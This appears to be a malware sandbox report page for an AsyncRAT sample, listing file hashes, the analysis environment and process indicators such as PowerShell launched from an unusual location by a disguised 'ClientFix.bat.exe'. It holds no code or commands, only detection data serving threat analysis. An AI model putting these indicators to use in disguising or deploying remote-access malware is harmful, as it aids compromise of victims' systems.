








| Verdict: | Malicious activity |

| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | November 16, 2024, 14:34:10 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 44C310F4A263676FF4190C961D55E5BC |
| SHA1: | 4FFD9263EE509B9393798181DD706825338DF968 |
| SHA256: | D67D00EB49872913883E34F6957180DB60B3165C48BFD1433E590547867787BE |
| SSDEEP: | 3:N8tEdc+IwzratHkKXsh2kC9RJxqxzeEz6EX:2uqAGEKt3RJxq1eEzP |

MALICIOUS

Starts PowerShell from an unusual location
- cmd.exe (PID: 4340)
- ClientFix.bat.exe (PID: 4684)
- $sxr-powershell.exe (PID: 7420)
- $sxr-powershell.exe (PID: 1048)
